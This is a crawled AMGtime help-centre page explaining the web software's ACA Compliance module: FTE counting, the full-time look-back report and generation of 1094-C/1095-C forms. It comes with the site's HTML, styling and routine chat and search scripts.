

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amgtime.com/kb-software/amg-web/essential-version/employees/aca_compliance_web
body_size: 8090
content:
<!DOCTYPE html>
<html lang="en">
 <head><meta charset="utf-8"/><meta name="theme-color" content="#fff"/><meta name="google-signin-client_id" content="169501788549-hlaf5p8lts73iiv2dm6o97cth7ia5d73.apps.googleusercontent.com"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="canonical" href="https://amgtime.com/kb-software/amg-web/essential-version/employees/aca_compliance_web" /><title>ACA Compliance (Web)</title><meta name="description" content="AMGtime knowledge-base article lists about ACA Compliance (Web)" /><meta property="og:title" content="ACA Compliance (Web)"/><meta property="og:description" content="AMGtime knowledge-base article lists about ACA Compliance (Web)" /><meta property="og:site_name" content="AMGtime"/><meta property="og:type" content="website"/><meta property="og:url" content="https://amgtime.com/kb-software/amg-web/essential-version/employees/aca_compliance_web"/><meta name="subject" content="Time and Attendance Solutions" /><meta name="copyright" content="AMGTime.com" /><meta name="format-detection" content="telephone=no"/><meta name="distribution" content="global" /><meta name="geo.region" content="US-CA" /><meta name="geo.placename" content="Los Angeles" /><meta name="geo.position" content="34.117;-118.247923" /><meta name="ICBM" content="34.117, -118.247923" /><meta name="msvalidate.01" content="5B8B9263BC7DBEF665E13DD6011C8BB8" /><link rel="preload" href="/fonts/fontawsomesmall.woff?v=4.2.0" as="font" crossorigin><link rel="preload" href="/fonts/myfont400.woff2" as="font" crossorigin><link rel="preload" href="/fonts/myfont.woff2" as="font" crossorigin><link rel="preload" href="/fonts/myfont600.woff2" as="font" crossorigin><link rel="preload" href="/css/amg1.css" as="style" onload="this.rel='stylesheet'"><noscript><link rel="stylesheet" href="/css/amg1.css"></noscript><meta name="robots" content="index,follow" /><script src="https://apis.google.com/js/platform.js" async defer></script> <script async src="/js/amg12.js"></script><link rel="profile" href="http://microformats.org/profile/hcard" /><link rel="shortcut icon" href="https://amgtime.com/favicon.ico" type="image/x-icon"/><link rel="apple-touch-icon" sizes="60x60" href="/images/icon/Logo60.png"><link rel="apple-touch-icon" sizes="120x120" href="/images/icon/Logo120.png"><link rel="apple-touch-icon" sizes="76x76" href="/images/icon/Logo76.png"><link rel="apple-touch-icon" sizes="114x114" href="/images/icon/Logo114.png"><script async src="/js/jquery.lazy.min.js"></script><link rel="manifest" href="/manifest.json"></head><body style='display:none'><div id="havik" class="header"><nav id="navik" class="navbar navbar-default navbar-fixed-top topnav"><div style="position:relative;float:right;margin-bottom:-32px; cursor:pointer;z-index:10"><a id="pin"></a></div><div class="container topnav"><div class="hidden-lg hidden-md hidden-sm col-xs-12 mob-info"><div class="top-info"><a href="tel:8009603735"><span class="labelphone hidden-lg hidden-md hidden-sm hidden">(800) 960-3735</span></a><form method="get" style="margin-top:11px;margin-bottom:-7px" action="/search"><nobr><label style="width:100%;text-align:center" for="mainsearch"><input aria-label="AMGtime" id="mainsearch" type="text" name="q" value="" placeholder="Search"><i style='margin-left: -25px;' class="fa fa-search" aria-hidden="true"></i></label></nobr></form></div></div><div class="navbar-header col-lg-2 col-md-2 col-sm-2 col-xs-12"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a class="navbar-brand topnav" href="/" title="AMGtime Home Page"><picture><source srcset="/images/logo.webp" type="image/webp"> <source srcset="/images/logo.png" type="image/png"> <img alt="AMGtime logo" src="/images/logo.png"><picture> </a> </div> <div class="sm-show col-sm-10 hidden-xs"> <div class="top-info"><form method="get" style="margin-top:10px;display:inline-block" action="/search"> <a href="tel:8009603735"><span class="labelphone">(800) 960-3735</span></a><label> <input aria-label="AMGtime Search" type="text" name="q" value="" class="search-box"><input aria-label="Search" value="" type="submit" class="searchicon" src="/images/search-icon.png"></label></form><div class="account-cart-links" style="padding:18px 10px 0px 8px"><a rel="nofollow" aria-label="AMGtime Shopping Cart" href="/cart" class="bg-cart"></a><span><span style="font-size:11px" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> <span>|</span> <a rel="nofollow" href="/login">Account Login</a> </div></div></div> <div class="collapse navbar-collapse menubar col-lg-9 col-md-9 col-sm-9 col-xs-12" id="bs-example-navbar-collapse-1"> <div class="top-info md-hide"><form method="get" style="margin-top:10px;display:inline-block" action="/search"> <a href="tel:8009603735"><span class="labelphone">(800) 960-3735</span></a><input aria-label="Search" type="text" name="q" value="" class="search-box"><input aria-label="AMGtime Search" value="" type="submit" class="searchicon" src="/images/search-icon.png"></label></form><div class="account-cart-links" style="padding:18px 0px 0px 8px"> <a aria-label="AMGtime Shopping Cart" rel="nofollow" href="/cart" class="bg-cart"></a><span><span style="font-size:11px" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> <span>|</span> <a rel="nofollow" href="/login">Account Login</a> </div> </div> <ul class="nav navbar-nav navigations"> <li class="dropdown"><a href="#" data-toggle="dropdown" class="">why amgtime?</a> <ul class="dropdown-menu"> <li><a rel="nofollow" href="/key-success">Keys to Success</a></li> <li><a rel="nofollow" href="/our-history">History</a></li> <li><a rel="nofollow" href="/company-news">Company News</a></li> <li><a rel="nofollow" href="/testimonials">Testimonials</a></li><li><a href="/amgtime-careers">Careers</a></li> </ul> </li> <li class="dropdown"><a href="#" data-toggle="dropdown">products & services</a> <ul class="dropdown-menu"> <li><a href="/hardwarelist">Hardware</a></li><li><a href="/software">Software</a></li><li><a href="/amg-package-deals">Package Deals</a></li> <li><a href="/training-installation">Training & Installation</a></li> <li><a href="/handpunch-repair">HandPunch Repair</a></li> <li><a href="/handpunch-update">HandPunch Update</a></li></ul> </li> <li class="dropdown"><a href="#" data-toggle="dropdown" class="">smart solutions</a> <ul class="dropdown-menu"> <li><a href="/mobile-solution">Mobile Solutions</a></li><li><a href="/industry-solutions">Industry Solutions</a></li> <li><a href="/payroll-integration">Payroll & HR Integration</a></li><li><a href="/workforce-scheduling">Workforce Scheduling</a></li><li><a href="/aca-compliance">ACA Compliance</a></li><li><a href="/mandatory-sick-pay">Mandatory Paid-Sick Leave Solution</a></li> </ul> </li> <li><a href="/authorized-resellers">partners</a> </li> <li class="dropdown"> <a href="#" data-toggle="dropdown" class="">support center</a> <ul class="dropdown-menu"> <li><a href="/knowledge-base">Knowledge Base</a></li><li><a rel="nofollow" href="/remote-assist">Remote Assist</a></li><li><a href="/warranty-conditions">Warranty & Conditions</a></li><li><a rel="nofollow" href="/serial-reset-request">Serial Reset Form</a></li><li><a rel="nofollow" href="/rma-request">RMA Request Form</a></li> </ul> </li> <li><a rel="nofollow" class="" href="/contact">contact us</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a rel="nofollow" href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span><span style="font-size:11px" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> My cart</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a rel="nofollow" href="/login"><i class="fa fa-sign-in" aria-hidden="true"></i> Account Login</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a href="tel:+1-800-960-3735">(800) 960-3735</a></li> </ul></div></div><div class="bredcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">	
	<div id="bredcrumb" class="container"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/"><i class="fa fa-home " aria-hidden="true"></i><b itemprop="name" class="hidden-xs"> Home</b>
	</a><meta itemprop="position" content="1"></span><span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/kb-software/"><span itemprop="name">Software</span></a>
	  <meta itemprop="position" content="2">
	  </span>
	   <span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/kb-software/amg-web/"><span itemprop="name">AMG Web</span></a>
	  <meta itemprop="position" content="3">
	  </span>
	   <span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/kb-software/amg-web/essential-version/"><span itemprop="name">Essential Version</span></a>
	  <meta itemprop="position" content="4">
	  </span>
	   <span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/kb-software/amg-web/essential-version/employees/"><span itemprop="name">Employees</span></a>
	  <meta itemprop="position" content="5">
	  </span>
	   </div></div></nav></div><style>.kb ul>li:last-child{margin-bottom:30px}.kb ul>li:hover,.kb ul>li:hover *{background-color:#a8c8d5!important;color:#fff!important}.articleBody li{list-style-type:decimal!important}.knowledge-base-head{padding:10px;font-size:16px;color:#fff;background:#186db8;background:-moz-linear-gradient(left,#4fa9c7 0,#1682ee 100%);background:-webkit-linear-gradient(left,#4fa9c7 0,#1682ee 100%);background:linear-gradient(to right,#4fa9c7 0,#1682ee 100%)}.knowledge-base-head a{color:#fff}.knowledge-base-head{text-align:center;color:#fff}.knowledge-base-head a h2{color:#fff;font-weight:600;font-size:40px;padding:10px 0}.knowledge-base-head h4{font-weight:400!important;margin:20px}.btn-primary{font-size:16px;margin:0 0 0 5px}.kb-drop{background-color:#204d74;left:4px!important}.kb-drop li>a{color:#fff}ul.kb-drop{padding:0}.kb ul,.kb-level1 ul{padding-inline-start:7px!important}.kb ul>li{line-height:2em;padding:0 5px;border-bottom:1px solid #bbb}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}#search1{border-radius:10px;padding:3px 5px 3px 10px;font-weight:500;background:#fff;width:90%;color:#1f4c73!important;margin:2px -8px 0 0;border:1px solid #007bff;display:inline-block}h3.button1{color:#4fa9c7;margin-bottom:20px}div.button1{font-size:28px;font-weight:500;color:#005e84!important;padding:6px 8px;border:1px solid #4fa9c7;margin:0 6px 6px 0;width:100%;border-radius:15px;text-align:center;min-height:150px;display:inline-block;vertical-align:middle;line-height:1.25}div.button1:hover{cursor:pointer}.button1 p{font-size:18px;font-weight:400;margin-top:0;margin-bottom:1rem;line-height:1.6em}.articleHead,.articleHead a{font:400 35px/1.5 Helvetica,Verdana,sans-serif;display:block;color:#4fa9c7;width:100%;text-align:left}</style> <div class="knowledge-base-head"><a href='/knowledge-base/'><h2>AMGtime Help Center</h2></a> <div class="title-deco"></div> <h4><a href='/kb-software/amg-web/'>AMG Web</a> - <a href='/kb-software/amg-web/essential-version/'>Essential Version</a> - <a href='/kb-software/amg-web/essential-version/employees/'>Employees</a></h4> <div class="top-info"><div class="col-sm-6 col-lg-4 col-md-5 col-xs-12"> <nav class="navbar"><ul class="nav navbar-nav navigations hidden-xs"> <li class="dropdown" style="display:inline-block"><button class="btn btn-primary dropdown-toggle" data-toggle="dropdown"> <i class="fa fa-question-circle"></i> FAQs</button> <ul class="dropdown-menu kb-drop"> <li><a href="/kb-hardware/faqs/">Hardware</a></li><li><a href="/kb-software/amg-client-server-desktop/faqs/">Client/Server (Desktop)</a></li><li><a href="/kb-software/amg-web/free-version/faqs/">Free Web</a></li> <li><a href="/kb-software/amg-web/essential-version/faqs/">Essential Web</a></li> <li><a href="/kb-software/amg-web/standard/advanced-version/faqs/">Standard/Advanced Web</a></li></ul> </li> <li class="dropdown" style="display:inline-block"> <button class="btn btn-primary dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-list"></i> Categories </button> <ul class="dropdown-menu kb-drop"> <li><a href="/kb-hardware/" style="font-size:16px">Hardware</a></li><li><a href="/kb-software/" style="font-size:16px">Software</a></li><li class="divider"></li><li><a href="/kb-software/amg-web/" style="font-size:14px">AMG Web</a></li><li><a href="/kb-software/amg-client-server-desktop/" style="font-size:14px">AMG Client-Server (Desktop)</a></li></ul></li></ul></nav> </div> <div class="col-sm-6 col-lg-6 col-md-6 col-xs-12"><input id="search1" value="" placeholder="Search Articles" type="text" ><label for="search1">|&nbsp;<i class="fa fa-search" aria-hidden="true"></i></label></div></div></div><section class="section-row sof-pack"><div class="container knowledge-base"> <style>.articleBody a {color:#00e; text-decoration:underline}</style><div id="kb1"><div itemscope itemtype="http://schema.org/TechArticle" id="kb"><h1 itemprop='headline'>ACA Compliance (Web)</h1><span class='articleBody' itemprop='articleBody'><p><strong>Before trying to access forecasting, make sure you have the module included in your package.&nbsp;<strong>Once you have logged into your account, visit Help - License Information and look to confirm that our ACA Compliance module is enabled.&nbsp;</strong></strong></p><div><strong><strong><br></strong></strong></div><div><strong><br></strong>Our<strong>&nbsp;ACA Compliance</strong>&nbsp;module gives users a possibility to easily define whether the company is ACA compliant. Note that company is being defined as ACA compliant, if it has at least&nbsp;<strong>50 Full Time Equivalent Employees (FTEEs).</strong>&nbsp;This module enables generating 1094-C and 1095-C forms for Applicable Large Employer Member companies.</div><div>&nbsp;</div><div><p>This report shows whether the company is ACA compliant or not.</p><p>ACA compliance is being measured over a certain period, called the&nbsp;<strong>Measurement period</strong>, which is being defined by user before generating report. The measurement period can be from 3 to 12 months or from 13 to 52 weeks, so before generating the report user should choose between the Months or Weeks option and enter the required number of months or weeks. Also, user should enter the End Date of the measurement period.</p><p>Moreover, if activating the Forecast option, it will be possible to forecast the future by calculating part-time employee&rsquo;s hours based on their schedule and not actual worked hours.</p><p><img class='lazy' data-src="/kbimage/5c0c2669-b109-e3ec-ab99-5cba4e55a2bbACAreportSample_png" alt="ACA Compliance (Web) Image 1"></p><ol start="1"><li><strong>Full Time Employee Count</strong>&nbsp;&ndash; displays count of all Full-Time employees (whether the employee is full-time or part-time is being defined from the employee&rsquo;s status).</li><li><strong>Total Hours of FTE</strong>&nbsp;&ndash; displays total worked hours of all Part-Time employees (whether the employee is full-time or part-time is being defined from the employee&rsquo;s status).</li><li><strong>FTE Count</strong>&nbsp;&ndash; displays count of Full-Time Equivalent (FTE) employees (FTE count = Total Hours of FTE divided by 30 hours/week or 120 hours/month)</li><li><strong>Total FTE Count</strong>&nbsp;&ndash; displays sum of Full-Time and Full-Time Equivalent employee counts (row1 + row3)</li></ol><p>&nbsp;</p><p>At the end, the report is calculating the&nbsp;<strong>average of Total FTE Count</strong>&nbsp;within the selected measurement period. If&nbsp;<strong>average</strong>&nbsp;<strong>FTEE count</strong>&nbsp;is&nbsp;<strong>more than</strong>&nbsp;<strong>50</strong>, then company is&nbsp;<strong>ACA Compliant</strong>, if less than 50, then they are not.</p><p><strong><span>"ACA Full Time Look-Back"&nbsp;attendance report</span></strong></p><p>This report shows whether the status of the employees should be changed or not based on their hours worked during the measurement period.</p><p>Like in case of ACA Employee Status report, before generating this report user should configure the measurement period which includes the same options as described in the previous report.</p><p>&nbsp;</p><p><strong>ACA Full Time Look Back report sample</strong></p><p><img class='lazy' data-src="/kbimage/c3cec534-a806-0ebc-89c6-5cba4e14900bacafulltimelookback_png" alt="ACA Compliance (Web) Image 2"></p><ol start="1"><li><strong>Hire Date</strong>&nbsp;&ndash; displays hire date of employee.</li><li><strong>Total Hours</strong>&nbsp;&ndash; displays total hours worked within selected measurement period.</li><li><strong>Average Hours</strong>&nbsp;&ndash; displays average monthly or weekly total hours worked within selected measurement period. (Average Hours = Total Hours divided by number of months or weeks).</li><li><strong>Current ACA Status</strong>&nbsp;&ndash; displays current status of employee.</li><li><strong>Look-Back ACA Status</strong>&nbsp;&ndash; displays status of employee based on his/her average monthly or weekly total hours.</li></ol><p><strong><em><span>Here is the formula:</span></em>&nbsp;</strong>Employee is&nbsp;<strong>Full-Time</strong>, if working on average&nbsp;<strong>130 hours/month</strong>&nbsp;or&nbsp;<strong>30 hours/week</strong>. Otherwise employee&rsquo;s status should be&nbsp;<strong>Part-Time</strong>.</p><ol start="6"><li><strong>Change Required</strong></li><ol start="1"><li>displays&nbsp;<strong>No,</strong>&nbsp;if&nbsp;<strong>Current</strong>&nbsp;and&nbsp;<strong>Look-Back</strong>&nbsp;ACA statuses are the same</li><li>displays&nbsp;<strong>Yes</strong>, if&nbsp;<strong>Current</strong>&nbsp;and&nbsp;<strong>Look-Back</strong>&nbsp;ACA statuses are NOT the same</li></ol></ol><p>&nbsp;</p><p>&nbsp;</p><p><strong><span>"1094-C and 1095-C Form Reports "&nbsp;attendance report</span></strong></p><p>This report generates 1094-C and 1095-C forms for&nbsp;<strong>Applicable Large Employer</strong>&nbsp;<strong>Member</strong>&nbsp;(ALE Member) companies. These forms are being generated by Headquarters. For each Headquarters one 1094-C form for the whole headquarters is being generated, and as many 1095-C forms as there are employees in that headquarters (one 1095-C form per each employee).</p><p>&nbsp;</p><p><strong>1094-C form includes the following info from AMG system:</strong></p><p>&nbsp;</p><ul><li>Name of ALE Member (Employer) &ndash; headquarters&rsquo; name</li><li>Employer identification number (EIN) &ndash; headquarters&rsquo; employer identification number</li><li>Street address &ndash; headquarters address</li><li>City or town &ndash; headquarters&rsquo; city</li><li>State or province &ndash; headquarters state / province</li><li>Country and ZIP or foreign postal code &ndash; headquarters&rsquo; zip /postal code</li><li>Name of person to contact &ndash; headquarters&rsquo; contact person</li><li>Contact telephone number &ndash; headquarters&rsquo; phone</li><li>Total number of Forms 1095-C submitted with this transmittal &ndash; total number of generated 1095-C forms</li><li>Full-Time Employee Count for ALE Member (by months) &ndash; total number of full-time employees</li><li>Total Employee Count for ALE Member (by months) &ndash; total number of employees</li></ul><p><strong>1095-C form includes the following info from AMG system:</strong></p><p>&nbsp;</p><ul><li>Name of employee &ndash; employee&rsquo;s name</li><li>Social security number (SSN) &ndash; employee&rsquo;s social security number (either full or only last 4 digits, depending on chosen configuration)</li><li>Street address &ndash; employee&rsquo;s address</li><li>City or town &ndash; employee&rsquo;s city</li><li>State or province &ndash; employee&rsquo;s state / province</li><li>Country and ZIP or foreign postal code &ndash; employee&rsquo;s zip /postal code</li><li>Name of employer &ndash; headquarters&rsquo; name</li><li>Employer identification number (EIN) &ndash; headquarters&rsquo; employer identification number</li><li>Street address &ndash; headquarters address</li><li>Contact telephone number &ndash; headquarters&rsquo; phone</li><li>City or town &ndash; headquarters&rsquo; city</li><li>State or province &ndash; headquarters state / province</li><li>Country and ZIP or foreign postal code &ndash; headquarters&rsquo; zip /postal code</li></ul><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p></div></span id=''><span itemprop='datePublished' content='2019-04-19 22:43:45'></span><span itemprop='image' content='https://amgtime.com/images/training-installation.png'></span></div></div></div></section> <div class="footer"><div class="container"> <a href="#" aria-label="Scroll to top" class="scrollToTop"></a></div> <div class="container"> <div class="row footer-row"> <div class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"> <ul> <li>Why AMGtime?<li> <li><a class="" href="https://amgtime.com/key-success">Keys to Success</a></li> <li><a class="" href="https://amgtime.com/our-history">History</a></li> <li><a class="" href="https://amgtime.com/company-news">Company News</a></li><li><a class="" href="https://amgtime.com/blog/">Our Blog</a></li> <li><a class="" href="https://amgtime.com/testimonials">Testimonials</a></li><li><a class="" href="https://amgtime.com/amgtime-careers">Careers</a></li> </ul> </div> <div class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"> <ul> <li>products & services<li> <li><a href="https://amgtime.com/hardwarelist">Hardware</a></li><li><ul><li><a href="https://amgtime.com/facial-recognition">Face Recognition</a></li><li><a href="https://amgtime.com/amg-handpunch-category">Palm Recognition</a></li><li><a href="https://amgtime.com/biometric-fingerprint-reader">Fingerprint Recognition</a></li><li><a href="https://amgtime.com/proximity-badge-readers">Proximity Card Readers</a></li></ul> <li><a href="https://amgtime.com/software">Software</a></li> <li><a href="https://amgtime.com/amg-package-deals">Package Deals</a></li> <li><a href="https://amgtime.com/training-installation">Training & Installation</a></li> <li><a href="https://amgtime.com/handpunch-repair">HandPunch Repair</a></li> <li><a href="https://amgtime.com/handpunch-update">HandPunch Update</a></li> </ul></li> </div> <div class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"> <ul> <li>smart solutions</li> <li><a href="https://amgtime.com/mobile-solution">Mobile Solutions</a></li><li><a href="https://amgtime.com/industry-solutions">Industry Solutions</a></li><li><ul><li><a href="https://amgtime.com/industry-solutions/accounting-referral-program">Accounting</a></li><li><a href="https://amgtime.com/industry-solutions/manufacturing-time-and-attendance">Manufacturing</a></li><li><a href="https://amgtime.com/industry-solutions/medical-workforce-management">Medical</a></li><li><a href="https://amgtime.com/industry-solutions/skilled-nursing-facilities-time-tracking">Skilled Nursing Facility</a></li><li><a href="https://amgtime.com/industry-solutions/hospitals">Hospitals</a></li><li><a href="https://amgtime.com/industry-solutions/restaurant">Restaurants</a></li><li><a href="https://amgtime.com/industry-solutions/staffing-agency-workforce-tracking">Staffing</a></li><li><a href="https://amgtime.com/industry-solutions/construction-remote-time-attendance">Construction</a></li><li><a href="https://amgtime.com/industry-solutions/agriculture">Agriculture</a></li><li><a href="https://amgtime.com/industry-solutions/transportation">Transportation</a></li><li><a href="https://amgtime.com/industry-solutions/other-customized-time-attendance">Other Industries</a></li></ul></li><li><a href="https://amgtime.com/workforce-scheduling">Workforce Scheduling</a></li> <li><a href="https://amgtime.com/payroll-integration">Payroll & HR Integration</a></li> </ul> </div> <div class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"> <ul> <li>support center</li> <li><a href="https://amgtime.com/knowledge-base">Knowledge Base</a></li> <li><a href="https://amgtime.com/api-integration">Developer's Tools (API)</a></li><li><a href="https://amgtime.com/remote-assist">Remote Assist</a></li><li><a href="https://amgtime.com/warranty-conditions">Warranty & Conditions</a></li><li><a href="https://amgtime.com/serial-reset-request">Serial Reset Form</a></li><li><a href="https://amgtime.com/rma-request">RMA Request Form</a></li><li><a rel="nofollow" href="https://stats.uptimerobot.com/lxkZ1SLDP">Up-Time Status</a></li> </ul> </div> <div class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"> <ul> <li>other Links</li> <li><a class="footer-active " href="https://amgtime.com">Home</a></li><li><a href="https://amgtime.com/authorized-resellers">Partners</a></li><li><a href="https://amgtime.com/idevaffiliate/index.php">Affiliate Program</a></li><li><a href="https://amgtime.com/contact">Contact Us</a></li> <li><a href="https://amgtime.com/terms-of-use">Terms of Use</a></li><li><a href="https://amgtime.com/sitemap">Site Map</a></li><li><a href="https://amgtime.com/privacy-notice">Privacy Notice</a></li><li><a href="https://amgtime.com/return-policy">Return Policy</a></li><li><a href="https://amgtime.com/security">Security</a></li> </ul> </div> <div class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"> <ul class="socialbar"> <li>connect with Us</li> <li><a aria-label="AMGtime Facebook" href="https://www.facebook.com/AMGtime/" rel="noreferrer" target="_blank" id="bg-fb" ></li><li><a aria-label="AMGtime Twitter" href="https://twitter.com/AMGTime" rel="noreferrer" target="_blank" id="bg-tw"></a></li><li><a aria-label="AMGtime Linkedin" href="https://www.linkedin.com/company/amg-employee-management-inc" rel="noreferrer" target="_blank" id="bg-ln"></a></li><li><a aria-label="AMGtime Youtube Videos" href="https://www.youtube.com/user/AMGTime" rel="noreferrer" target="_blank" id="bg-yt"></a></li><li><a aria-label="AMGtime RSS Feed" href="https://feedpress.me/amgtime" rel="noreferrer" target="_blank" id="bg-rss"></a></li> </ul> </div> </div> </div> <div class="copy-rights"><div class="container"> <div class="row"><p class="text-left">Copyright © 2020 AMG Employee Management. All rights reserved.</p></div></div></div></div><script type="text/javascript">function FireInvite(a,b) {
//if ((lhnJsSdk.isOnline == false || (preChatType == "jump_logic" && (typeof lhnJsSdk.settings.autoinvite.type != 'undefined' && lhnJsSdk.settings.autoinvite.type != "message")))) { if (!lhnQuery("#lhnHelpOutCenter").hasClass("lhnActive")) {lhnJsSdk.showInvite(b, 0, true, "proactive")}}
}
var interview;
if (0>=800) setTimeout("FireInvite(4)",2000);
setInterval(checklivehelp,4000);function checklivehelp()
{var d = new Date();var n = Math.round(d.getTime()/1000);
setTimeout('FireInvite(1,"Would you like our help to decide which software would be best for your company?")',1000); if (n>1599431270) FireInvite(0,"")
}	setTimeout("$('body').fadeTo(1,50)",1000);
window.onload=function(){$.getScript( "/?cartcount" ).done(function( script, textStatus ) { });$.ajaxSetup({cache: true});$(window).on("beforeunload", function(){ $("body").fadeOut(100);});
lazyload(document.querySelectorAll(".lazy"));$(".web-standard").hide();$(".web-essential").hide();$(".web-free").hide();$(".web-essential").show();
var savesearch=$("#kb1").html();
var xhr=null;
$(".kb ul>li").click(function() { if (this.children[0].getAttribute("href")!=null) window.location = this.children[0].getAttribute("href"); });
$("#search1").on("input",function() {
if (this.value>"") {
$(".button1").hide(100);
xhr = $.ajax({ url: "https://sugar.amgaccess.com/kb.php?func=2&softtype=2&search="+encodeURIComponent(this.value)+"&root=&path=",	beforeSend : function() { if(xhr != null) { xhr.abort(); } }, success: function(data) { if ($("#search1").val()=="")	$("#kb1").html(savesearch); else { $("#kb1").html(data); $(".kb ul>li").click(function() { if (this.children[0].getAttribute("href")!=null) window.location = this.children[0].getAttribute("href"); }); }
} });
} else {
$("#kb1").html(savesearch);
$(".button1").show(100);
}
});
$('body').fadeTo(1,50);//$.getScript('https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js', function() { alert('Load was performed.');});
if (window.location.hash!="") $(document).scrollTop($(window.location.hash).offset().top);	window.lhnJsSdkInit = function () {	lhnJsSdk.setup = {	application_id: "101a6d0a-c6ef-4a50-8829-aa9baee43b31",	application_secret: "ca00c69dc70a4c70ae1d75d8105e921fa6482446ba05435d9f"	};	lhnJsSdk.controls = [{	type: "hoc",	id: "593d3492-63d9-4033-a3b8-3a4a4f09df98"	}];	};
(function (d, s) {	var newjs, lhnjs = d.getElementsByTagName(s)[0];	newjs = d.createElement(s);	newjs.src = "https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";	setTimeout(function(){lhnjs.parentNode.insertBefore(newjs, lhnjs)},3000);	}(document, "script"));
};
var baseUrl = "https://amgtime.com/";</script><meta property="og:image" content="https://amgtime.com/images/icon/Logo310.png" /></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amgtime.com/?cartcount&_=1769913637484
body_size: -340
content:
$(".fa-stack").hide();

--- FILE ---
content_type: text/css
request_url: https://amgtime.com/css/amg1.css
body_size: 22658
content:
